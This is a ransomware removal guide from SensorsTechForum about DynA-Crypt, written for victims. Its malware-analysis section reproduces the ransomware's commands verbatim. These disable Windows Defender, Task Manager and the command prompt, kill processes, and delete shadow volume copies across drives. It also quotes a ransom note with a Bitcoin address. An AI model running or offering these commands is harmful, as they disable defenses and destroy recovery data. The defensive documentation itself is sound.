The article will help you remove DynA-Crypt ransomware entirely. Follow the ransomware removal instructions at the bottom of the article.
DynA-Crypt is a ransomware cryptovirus. This virus will encrypt your files and append the extension .crypt to every one of them. The encryption algorithm is believed to be AES. DynA-Crypt cryptovirus will create a ransom note and display it with a graphical interface. Read on through and see how you could try to potentially restore some of your files.

Threat Summary
| Name | DynA-Crypt |
| Type | Ransomware |
| Short Description | The ransomware encrypts files on your computer, kills lots of processes and drops a ransom message after that. |
| Symptoms | The ransomware will encrypt your files and put the extension .crypt on your files after it completes its encryption process. |
| Distribution Method | Spam Emails, Email Attachments |
| Detection Tool |
See If Your System Has Been Affected by malware
Download
Malware Removal Tool
|
User Experience | Join Our Forum to Discuss DynA-Crypt. |
| Data Recovery Tool | Windows Data Recovery by Stellar Phoenix Notice! This product scans your drive sectors to recover lost files and it may not recover 100% of the encrypted files, but only few of them, depending on the situation and whether or not you have reformatted your drive. |

DynA-Crypt Virus – Infection
DynA-Crypt ransomware could spread its infection with various methods. The payload file that initiates the malicious script for the ransomware in question is seen in the Wild. Your computer system will become infected if that payload is executed. One such payload dropper has been reported on the VirusTotal service which also drops a backdoor:
DynA-Crypt ransomware might also distribute its payload file on social media and file-sharing networks. Freeware distributed on the Internet can be presented as helpful but could also hide the malicious script for this cryptovirus. Refrain from opening files right after you have downloaded them, especially if they come from dubious sources like links and emails. Instead, you should scan them with a security tool, beforehand. Also you should do a check on the size and signatures of these files, for anything unusual. Read the tips for ransomware prevention from the forum to know more ways to avoid infection.

DynA-Crypt Virus – Information
DynA-Crypt ransomware is believed to be made with a Dynamite malware creation toolkit. Malware researchers have seen the similarities in the code.
DynA-Crypt ransomware executes Powershell commands, which shut down the administration part of the Windows Operating System almost entirely, along with many other features. Below are probably the most important commands, which the virus executes:
Disables the Command Prompt:
→REG add “HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\System” /v DisableCMD /t REG_DWORD /d 2 /f
Disables your Task Manager:
→REG add “HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System” /v DisableTaskMgr /t REG_DWORD /d 1 /f
Disables the anti-spyware Windows Defender service:
→net stop WinDefend; sc config WinDefend= disabled; REG add “HKLM\SYSTEM\CurrentControlSet\services\WinDefend” /v Start /t REG_DWORD /d 4 /f; REG add “HKLM\SOFTWARE\Policies\Microsoft\Windows Defender” /v DisableAntiSpyware /t REG_DWORD /d 1 /f; sc delete windefend
DynA-Crypt also kills the following processes:
→kill -processname IExplore -Force; kill -processname MicrosoftEdge -Force
kill -processname Steam -Force
kill -processname Skype -Force
kill -processname Chrome -Force
kill -processname Firefox -Force
kill -processname ts3client_win64 -Force
kill -processname Origin -Force
kill -processname Word -Force
kill -processname Excel -Force
kill -processname Powerpoint -Force
kill -processname Pidgin -Force
kill -processname Opera -Force
kill -processname CyberGhost -Force
kill -processname iTunes -Force; kill -processname iTunesHelper -Force; kill -processname iPodService -Force
kill -processname vlc -Force
Commands in the code of the ransomware that set up a Keylogger:
Stops the Windows Update service:
→net stop wuauserv
Deletes the Shadow Volume Copies on all possible disk drives:
→net stop VSS; REG add “HKLM\SYSTEM\CurrentControlSet\services\VSS” /v Start /t REG_DWORD /d 4 /f; vssadmin delete shadows /for=c: /all /quiet; vssadmin delete shadows /for=d: /all /quiet; vssadmin delete shadows /for=e: /all /quiet; vssadmin delete shadows /for=f: /all /quiet; vssadmin delete shadows /for=g: /all /quiet; vssadmin delete shadows /for=x: /all /quiet; vssadmin delete shadows /for=y: /all /quiet; vssadmin delete shadows /for=z: /all /quiet
Source: Pastebin.com
Except the logging of keystrokes, the DynA-Crypt virus creates screenshots, and tries to establish a remote connection. After all these commands come into play, a window pops up, showing you the ransom note.
This is how the note looks like:
The ransom note of DynA-Crypt reads the following:
DynA-Crypt
All your important files are encrypted
Your computer has been blocked
If you want unlock send 50 $ BTC
To this wallet if not files will be
Randomly deleting every 5 minutes
1JzypNfNnJRWRFJFxNo5qAt13vYmxqeEz5
From the note of the DynA-Crypt ransomware the following Bitcoin address is given for you to pay for unlocking your files – 1JzypNfNnJRWRFJFxNo5qAt13vYmxqeEz5. However, you should NOT under any circumstance pay the cybercriminals, nor contact them. Your files may not get restored, and nobody could give you a guarantee for that. Furthermore, giving money to these criminals will likely motivate them to spread more malware or do other criminal activity.
The following list contains all file extensions that the DynA-Crypt ransomware seeks to encrypt:
→.001, .jpg, .jpeg, .docx, .doc, .xlsx, .xls, .ppt, .pdf, .mp4, .mp3, .mov, .mkv, .png, .pst, .odt, .avi, .pptx, .msg, .rar, .mdb, .zip, .m4a, .csv
Every file that gets encrypted will receive the same extension appended to them, and that is the .crypt extension. Malware researchers believe that the encryption algorithm which is utilized by this ransomware is AES.
Continue reading and check out what kinds of ways you can try to potentially restore some of your files.

Remove DynA-Crypt Virus and Restore .crypt Files
If your computer got infected with the DynA-Crypt ransomware virus, you should have a bit of experience in removing malware. You should get rid of this ransomware as quickly as possible before it can have the chance to spread further and infect other computers. You should remove the ransomware and follow the step-by-step instructions guide provided below.
- Step 1
- Step 2
- Step 3
- Step 4
- Step 5
Step 1: Scan for DynA-Crypt with SpyHunter Anti-Malware Tool



Ransomware Automatic Removal - Video Guide
Step 2: Uninstall DynA-Crypt and related malware from Windows
Here is a method in few easy steps that should be able to uninstall most programs. No matter if you are using Windows 10, 8, 7, Vista or XP, those steps will get the job done. Dragging the program or its folder to the recycle bin can be a very bad decision. If you do that, bits and pieces of the program are left behind, and that can lead to unstable work of your PC, errors with the file type associations and other unpleasant activities. The proper way to get a program off your computer is to Uninstall it. To do that:


 Follow the instructions above and you will successfully delete most unwanted and malicious programs.
Follow the instructions above and you will successfully delete most unwanted and malicious programs.
Step 3: Clean any registries, created by DynA-Crypt on your computer.
The usually targeted registries of Windows machines are the following:
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
- HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce
- HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce
You can access them by opening the Windows registry editor and deleting any values, created by DynA-Crypt there. This can happen by following the steps underneath:


 Tip: To find a virus-created value, you can right-click on it and click "Modify" to see which file it is set to run. If this is the virus file location, remove the value.
Tip: To find a virus-created value, you can right-click on it and click "Modify" to see which file it is set to run. If this is the virus file location, remove the value.
Before starting "Step 4", please boot back into Normal mode, in case you are currently in Safe Mode.
This will enable you to install and use SpyHunter 5 successfully.
Step 4: Boot Your PC In Safe Mode to isolate and remove DynA-Crypt





Step 5: Try to Restore Files Encrypted by DynA-Crypt.
Method 1: Use STOP Decrypter by Emsisoft.
Not all variants of this ransomware can be decrypted for free, but we have added the decryptor used by researchers that is often updated with the variants which become eventually decrypted. You can try and decrypt your files using the instructions below, but if they do not work, then unfortunately your variant of the ransomware virus is not decryptable.
Follow the instructions below to use the Emsisoft decrypter and decrypt your files for free. You can download the Emsisoft decryption tool linked here and then follow the steps provided below:
1 Right-click on the decrypter and click on Run as Administrator as shown below:

2. Agree with the license terms:

3. Click on "Add Folder" and then add the folders where you want files decrypted as shown underneath:

4. Click on "Decrypt" and wait for your files to be decoded.

Note: Credit for the decryptor goes to Emsisoft researchers who have made the breakthrough with this virus.
Method 2: Use data recovery software
Ransomware infections and DynA-Crypt aim to encrypt your files using an encryption algorithm which may be very difficult to decrypt. This is why we have suggested a data recovery method that may help you go around direct decryption and try to restore your files. Bear in mind that this method may not be 100% effective but may also help you a little or a lot in different situations.
Simply click on the link and on the website menus on the top, choose Data Recovery - Data Recovery Wizard for Windows or Mac (depending on your OS), and then download and run the tool.
DynA-Crypt-FAQ
What is DynA-Crypt Ransomware?
DynA-Crypt is a ransomware infection - the malicious software that enters your computer silently and blocks either access to the computer itself or encrypt your files.
Many ransomware viruses use sophisticated encryption algorithms to make your files inaccessible. The goal of ransomware infections is to demand that you pay a ransom payment to get access to your files back.
What Does DynA-Crypt Ransomware Do?
Ransomware in general is a malicious software that is designed to block access to your computer or files until a ransom is paid.
Ransomware viruses can also damage your system, corrupt data and delete files, resulting in the permanent loss of important files.
How Does DynA-Crypt Infect?
Via several ways.DynA-Crypt Ransomware infects computers by being sent via phishing emails, containing virus attachment. This attachment is usually masked as an important document, like an invoice, bank document or even a plane ticket and it looks very convincing to users.
Another way you may become a victim of DynA-Crypt is if you download a fake installer, crack or patch from a low reputation website or if you click on a virus link. Many users report getting a ransomware infection by downloading torrents.
How to Open .DynA-Crypt files?
You can't without a decryptor. At this point, the .DynA-Crypt files are encrypted. You can only open them once they are decrypted using a specific decryption key for the particular algorithm.
What to Do If a Decryptor Does Not Work?
Do not panic, and backup the files. If a decryptor did not decrypt your .DynA-Crypt files successfully, then do not despair, because this virus is still new.
Can I Restore ".DynA-Crypt" Files?
Yes, sometimes files can be restored. We have suggested several file recovery methods that could work if you want to restore .DynA-Crypt files.
These methods are in no way 100% guaranteed that you will be able to get your files back. But if you have a backup, your chances of success are much greater.
How To Get Rid of DynA-Crypt Virus?
The safest way and the most efficient one for the removal of this ransomware infection is the use a professional anti-malware program.
It will scan for and locate DynA-Crypt ransomware and then remove it without causing any additional harm to your important .DynA-Crypt files.
Can I Report Ransomware to Authorities?
In case your computer got infected with a ransomware infection, you can report it to the local Police departments. It can help authorities worldwide track and determine the perpetrators behind the virus that has infected your computer.
Below, we have prepared a list with government websites, where you can file a report in case you are a victim of a cybercrime:
Cyber-security authorities, responsible for handling ransomware attack reports in different regions all over the world:
Germany - Offizielles Portal der deutschen Polizei
United States - IC3 Internet Crime Complaint Centre
United Kingdom - Action Fraud Police
France - Ministère de l'Intérieur
Italy - Polizia Di Stato
Spain - Policía Nacional
Netherlands - Politie
Poland - Policja
Portugal - Polícia Judiciária
Greece - Cyber Crime Unit (Hellenic Police)
India - Mumbai Police - CyberCrime Investigation Cell
Australia - Australian High Tech Crime Center
Reports may be responded to in different timeframes, depending on your local authorities.
Can You Stop Ransomware from Encrypting Your Files?
Yes, you can prevent ransomware. The best way to do this is to ensure your computer system is updated with the latest security patches, use a reputable anti-malware program and firewall, backup your important files frequently, and avoid clicking on malicious links or downloading unknown files.
Can DynA-Crypt Ransomware Steal Your Data?
Yes, in most cases ransomware will steal your information. It is a form of malware that steals data from a user's computer, encrypts it, and then demands a ransom in order to decrypt it.
In many cases, the malware authors or attackers will threaten to delete the data or publish it online unless the ransom is paid.
Can Ransomware Infect WiFi?
Yes, ransomware can infect WiFi networks, as malicious actors can use it to gain control of the network, steal confidential data, and lock out users. If a ransomware attack is successful, it could lead to a loss of service and/or data, and in some cases, financial losses.
Should I Pay Ransomware?
No, you should not pay ransomware extortionists. Paying them only encourages criminals and does not guarantee that the files or data will be restored. The better approach is to have a secure backup of important data and be vigilant about security in the first place.
What Happens If I Don't Pay Ransom?
If you don't pay the ransom, the hackers may still have access to your computer, data, or files and may continue to threaten to expose or delete them, or even use them to commit cybercrimes. In some cases, they may even continue to demand additional ransom payments.
Can a Ransomware Attack Be Detected?
Yes, ransomware can be detected. Anti-malware software and other advanced security tools can detect ransomware and alert the user when it is present on a machine.
It is important to stay up-to-date on the latest security measures and to keep security software updated to ensure ransomware can be detected and prevented.
Do Ransomware Criminals Get Caught?
Yes, ransomware criminals do get caught. Law enforcement agencies, such as the FBI, Interpol and others have been successful in tracking down and prosecuting ransomware criminals in the US and other countries. As ransomware threats continue to increase, so does the enforcement activity.
About the DynA-Crypt Research
The content we publish on SensorsTechForum.com, this DynA-Crypt how-to removal guide included, is the outcome of extensive research, hard work and our team’s devotion to help you remove the specific malware and restore your encrypted files.
How did we conduct the research on this ransomware?
Our research is based on an independent investigation. We are in contact with independent security researchers, and as such, we receive daily updates on the latest malware and ransomware definitions.
Furthermore, the research behind the DynA-Crypt ransomware threat is backed with VirusTotal and the NoMoreRansom project.
To better understand the ransomware threat, please refer to the following articles which provide knowledgeable details.
As a site that has been dedicated to providing free removal instructions for ransomware and malware since 2014, SensorsTechForum’s recommendation is to only pay attention to trustworthy sources.
How to recognize trustworthy sources:
- Always check "About Us" web page.
- Profile of the content creator.
- Make sure that real people are behind the site and not fake names and profiles.
- Verify Facebook, LinkedIn and Twitter personal profiles.